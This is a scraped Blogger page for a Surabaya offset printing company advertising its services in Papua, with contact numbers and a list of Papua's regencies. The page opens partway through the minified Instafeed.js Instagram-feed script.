document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li><a href='https://www.hargacetaksurabaya.com/'>Home</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-cetak-offset.html' itemprop='url'>Our PortoWork</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-1.html' itemprop='url'>PortoWork_ 1</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-2.html' itemprop='url'>PortoWork_ 2</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-3.html' itemprop='url'>PortoWork_ 3</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/profil.html' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/katalog-cetak-offset.html' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/packaging-kemasan.html' itemprop='url'>_Dus Kemasan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-dus-kotak-nasi-surabaya.html' itemprop='url'>_Dus Nasi</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2015/09/cetak-dus-kotak-kue-roti-surabaya.html' itemprop='url'>_Dus Roti Kue</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/pamflet-poster.html' itemprop='url'>_Poster</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/calendar-kalender.html' itemprop='url'>_Kalender</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/invitation-undangan.html' itemprop='url'>_Undangan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/08/buku.html' itemprop='url'>_Buku</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/tabloid-majalah.html' itemprop='url'>_Majalah</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-katalog-booklet-di-surabaya.html' itemprop='url'>_Katalog</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/09/cetak-buku-agenda-di-surabaya.html' itemprop='url'>_Agenda</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/atribut-caleg-pilkada.html' itemprop='url'>_Atribut Pilkada</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-paperbag-di-surabaya.html' itemprop='url'>_Paperbag</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/flyer-brosur.html' itemprop='url'>_Brosur</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/stiker-sticker.html' itemprop='url'>_Stiker</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/map-profil.html' itemprop='url'>_Map</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.linkedin.com/in/absolute-grafika/?originalSubdomain=id' title='pinterest'></a></li>
<li><a class='bloglovin' href='https://www.youtube.com/user/ABSOLUTEGRAFIKA' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hargacetaksurabaya.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeAxJ-KrvLNBOhfbZ365j-HZiJjzbb6hBW9lbX0GAIOFrV7hVd0rCXPvKGHEjo17EIJ9ggzfHqD1aUi-b_D4RtNfMH5COFxY_9NKRZsXwErRFHfSDRHW8VfoZrOPmuWfmfJh6nBzGIHBs/s1600/PERCETAKAN+MURAH+SURABAYA+LG+copy1.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w640-h324/CETAK%20OFFSET%20PRINTING%2039.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PERCETAKAN PAPUA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Kalender%20Murah%20Papua' rel='tag'>Percetakan Kalender Murah Papua</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Kalender%20Papua' rel='tag'>Percetakan Kalender Papua</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Papua' rel='tag'>Percetakan Murah Papua</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Papua' rel='tag'>Percetakan Papua</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6825004141506420779' itemprop='articleBody'>
<meta content='PERCETAKAN PAPUA PERCETAKAN MURAH PAPUA.  ↗️ Percetakan :  Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker...' name='twitter:description'/>
<p><b></b></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/s970/CETAK%20OFFSET%20PRINTING%2039.jpg" style="margin-left: auto; margin-right: auto;"><img alt="PERCETAKAN PAPUA" border="0" data-original-height="490" data-original-width="970" height="324" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w640-h324/CETAK%20OFFSET%20PRINTING%2039.jpg" title="PERCETAKAN PAPUA" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">PERCETAKAN PAPUA</td></tr></tbody></table><b><br />PERCETAKAN MURAH PAPUA.</b> <b>&#8599;&#65039; Percetakan :</b> Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker, Poster, Buku, Brosur, Map, Amplop, Majalah, Tabloid, Booklet, Agenda, Buletin, Katalog, Company Profile, Paperbag, Hangtag, Kartu Nama, Kop Surat, Invoice, Nota, Surat Jalan, Memo, Dll...<p></p><p>&#8599;&#65039; <b>ABSOGRAF OFFSET CETAK Direct Call :</b><br />
Telkomsel. 085335727278 | AsFlexi. 085103063095 | XL. 08179392497 | Indosat. 085785466715<br />
WhatsApp. <span style="color: lime;">085785466715</span><br />
&#8599;&#65039; <b>Office :</b><br />
Jl. Lakarsantri IVe No. 61, Surabaya 60211, Jawa Timur &#8211; Indonesia<br />
Telp./Fax. : 085103063095 / 0317521424<br />
Email : absolutegrafika@yahoo.com<br />
Site : www.absolutegrafika.com</p>
<p>Papua dibagi menjadi dua provinsi oleh pemerintah Indonesia; bagian timur tetap memakai nama Papua sedangkan bagian baratnya menjadi Provinsi Irian Jaya Barat (setahun kemudian menjadi Papua Barat). Bagian timur inilah yang, menjadi wilayah Provinsi Papua pada saat ini. Kabupaten dan Kota : Asmat Agats, Biak Numfor Biak, Boven Digoel Tanah Merah, Deiyai Tigi, Dogiyai Kigamani, Intan Jaya Sugapa, Jayapura Sentani, Jayawijaya Wamena, Keerom Waris, Kepulauan Yapen Serui, Lanny Jaya Tiom, Mamberamo Raya Burmeso, Mamberamo Tengah Kobakma,Mappi Kepi, Merauke Merauke, Mimika Timika, Nabire Nabire, Nduga Kenyam, Paniai Enarotali, Pegunungan Bintang Oksibil, Puncak Ilaga, Puncak Jaya Kotamulia, Sarmi Sarmi, Supiori Sorendiweri, Tolikara Karubaga, Waropen Botawa, Yahukimo Sumohai, Yalimo Elelim, Jayapura</p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.hargacetaksurabaya.com/2014/01/papua.html&title=PERCETAKAN PAPUA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.hargacetaksurabaya.com/2014/01/papua.html&title=PERCETAKAN PAPUA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hargacetaksurabaya.com/2014/01/papua.html&title=PERCETAKAN PAPUA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.hargacetaksurabaya.com/2014/01/papua.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w640-h324/CETAK%20OFFSET%20PRINTING%2039.jpg&description=PERCETAKAN PAPUA PERCETAKAN MURAH PAPUA.  ↗️ Percetakan :  Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.hargacetaksurabaya.com/2014/01/papua.html&title=PERCETAKAN PAPUA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Percetakan Papua
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=6825004141506420779&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=6825004141506420779&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=6825004141506420779&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=6825004141506420779&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=6825004141506420779&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Kalender%20Murah%20Papua' rel='tag'>Percetakan Kalender Murah Papua</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Kalender%20Papua' rel='tag'>Percetakan Kalender Papua</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Papua' rel='tag'>Percetakan Murah Papua</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Papua' rel='tag'>Percetakan Papua</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Papua,+Indonesia@-4.269928,138.0803529&z=10' target='_blank'>Papua, Indonesia</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hargacetaksurabaya.com/2014/01/ternate.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hargacetaksurabaya.com/2014/01/jayapura.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.hargacetaksurabaya.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<br /><div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ORDER CETAK" border="0" data-original-height="143" data-original-width="400" height="114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfF14zG6FNyAtsDSsKYTw5tKT4bZ7DMm86O3e8PnnvfmQld_CsNig-qsdZi2GvEiNF1s1M1FnWhg5S5bL0mNB2fvjBlXJk1aUjPgfuApRr_0XTmB0wbGr_BjxPXNhO_kOaS_aJIw1Vj70/s320/ajukan-cetak.png" title="CETAK SERVICE" width="320" /></a></div>
<div style="text-align: center;"><br />
&#8599;&#65039; <b>ABSOLUTEGRAFIKA</b></div>
<div style="text-align: center;">
Cetak cepat berkualitas "tajam/bersih/rapi" dan ketepatan waktu merupakan PRIORITAS UTAMA KAMI.<br />
Percayakan pekerjaan cetak ANDA kepada ABSOGRAF, kami siap melayani ANDA...<br /></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Offset Product</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hargacetaksurabaya.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ABSOLUTEGRAFIKA</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify"><span style="font-weight:bold;">Produk Cetak :</span> &#9733; kemasan packaging &#9733; dus makanan &#9733; kotak nasi &#9733; paperbag &#9733; brosur &#9733; undangan &#9733; kalender &#9733; flyer &#9733; poster &#9733; leaflet &#9733; pamflet &#9733; buku &#9733; booklet &#9733; agenda &#9733; majalah &#9733; tabloid &#9733; buletin &#9733; katalog &#9733; company profile &#9733; stiker &#9733; map &#9733;
, <a href="https://hargaoffset.blogspot.com/p/contact-us.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
Informasi HARGA TERBARU call/sms :<br />
AsFlexi. 085103063095<br />
XL. 08179392497<br />
Telkomsel. 085335727278<br />
Indosat. 085785466715<br />
<span style="color:#ff0000;">WhatsApp. 085785466715</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="800" height="80" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXr5TPo0aiZa0l-icZ7WvVHv3hpqP-3tK3KGGtn9xUCUN76nYfeBZ2IDu9ELbOQaX81JIcBaVapGqNB7UNbkHnHn8obRi1IFUyW6zaOcMMJNcLvY1DiUBwCLsKaXiTh_7hitlllW7zuVQ/s320/Chat-via-whatsapp.png" width="320" /></a></div>
<br />
<br />

------------------------------------------------------------------------<br />
Discount Untuk Reseller...<br />
<a href="https://cetakmurahsurabaya.blogspot.com/p/form-order.html" target="_blank">   &#8226; klik FORM ORDER</a><br />
------------------------------------------------------------------------<br />
<br />
<div style="text-align: justify;">
<b>Melayani seluruh wilayah Nusantara :</b></div>
<div style="text-align: justify;">
Jawa Timur &#9733; Jawa Tengah &#9733; Jawa Barat &#9733; Jakarta &#9733; Madura &#9733; Bangkalan &#9733; Banyuwangi &#9733; Blitar &#9733; Bojonegoro &#9733; Bondowoso &#9733; Gresik &#9733; Jember &#9733; Jombang &#9733; Kediri &#9733; Lamongan &#9733; Lumajang &#9733; Madiun &#9733; Magetan &#9733; Malang &#9733; Kepanjen &#9733; Mojokerto &#9733; Nganjuk &#9733; Ngawi &#9733; Pacitan &#9733; Pamekasan &#9733; Pasuruan &#9733; Ponorogo &#9733; Probolinggo &#9733; Sampang &#9733; Sidoarjo &#9733; Situbondo &#9733; Sumenep &#9733; Trenggalek &#9733; Tuban &#9733; Tulungagung &#9733; Batu &#9733; Blitar &#9733; Madiun &#9733; Badung &#9733; Bangli &#9733; Singaraja &#9733; Gianyar &#9733; Negara &#9733; Karangasem &#9733; Klungkung &#9733; Tabanan &#9733; Denpasar &#9733; Nusa Tenggara Barat &#9733; Bima &#9733; Dompu &#9733; Lombok &#9733; Mataram &#9733; Praya &#9733; Sumbawa Besar &#9733; Nusa Tenggara Timur &#9733; Ende &#9733; Larantuka &#9733; Kupang &#9733; Manggarai &#9733; Ruteng &#9733; Borong &#9733; Seba &#9733; Maumere &#9733; Tambolaka &#9733; Timor Tengah &#9733; Soe &#9733; Kefamenanu &#9733; Kupang &#9733; Kalimantan &#9733; Ketapang &#9733; Pontianak &#9733; Singkawang &#9733; Paringin &#9733; Banjar Martapura &#9733; Barito Kuala &#9733; Marabahan &#9733; Hulu Sungai &#9733; Kotabaru &#9733; Batulicin &#9733; Tapin &#9733; Rantau &#9733; Banjarbaru &#9733; Banjarmasin &#9733; Barito &#9733; Kapuas &#9733; Sampit &#9733; Palangka Raya &#9733; Berau &#9733; Kutai &#9733; Tenggarong &#9733; Sangatta &#9733; Malinau &#9733; Nunukan &#9733; Paser &#9733; Tana Tidung &#9733; Balikpapan &#9733; Bontang &#9733; Samarinda &#9733; Tarakan &#9733; Sulawesi &#9733; Gorontalo &#9733; Marisa &#9733; Bone &#9733; Gowa &#9733; Kepulauan Selayar &#9733; Luwu &#9733; Pangkajene &#9733; Tana Toraja &#9733; Makassar &#9733; Palopo &#9733; Parepare &#9733; Rumbia &#9733; Buton &#9733; Bau-Bau &#9733; Konawe &#9733; Muna &#9733; Wakatobi &#9733; Kendari &#9733; Banggai &#9733; Donggala &#9733; Morowali &#9733; Poso &#9733; Toli-Toli &#9733; Palu &#9733; Bolaang &#9733; Sangihe &#9733; Minahasa &#9733; Bitung &#9733; Kotamobagu &#9733; Manado &#9733; Tomohon &#9733; Mamasa &#9733; Mamuju &#9733; Maluku &#9733; Kepulauan Aru &#9733; Saumlaki &#9733; Ambon &#9733; Tual &#9733; Halmahera &#9733; Weda &#9733; Labuha &#9733; Ternate &#9733; Tidore &#9733; Papua &#9733; Asmat &#9733; Biak &#9733; Kigamani &#9733; Intan Jaya &#9733; Jayapura &#9733; Sentani &#9733; Jayawijaya &#9733; Wamena &#9733; Serui &#9733; Merauke &#9733; Mimika &#9733; Timika &#9733; Nabire &#9733; Pegunungan Bintang &#9733; Puncak Jaya &#9733; Kotamulia &#9733; Sarmi &#9733; Botawa &#9733; Jayapura &#9733; Manokwari &#9733; Teluk Bintuni Wondama &#9733; Sorong &#9733; Dll</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
